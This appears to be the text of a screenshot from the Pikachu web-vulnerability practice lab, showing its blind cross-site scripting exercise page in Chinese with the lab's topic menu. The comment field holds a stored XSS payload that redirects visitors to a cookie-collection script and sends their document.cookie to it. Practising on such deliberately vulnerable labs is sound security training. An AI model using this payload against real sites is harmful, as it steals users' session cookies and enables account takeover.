 不安全 | 10.0.0.3:90/pikachu/vul/xss/xssblind/xss_blind.php#
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss > xss盲打
请在下面输入你对"锅盖头"这种发型的看法:
我们将会随机抽出一名送出麻港一日游
'"><script>document.location = 'http://10.0.0.3:90/pikachu/pkxss/xcookie/cookie.php?cookie=' +
document.cookie;</script>
你的大名:
ocument.cookie;</script>
提交
谢谢参与，阁下的看法我们已经收到!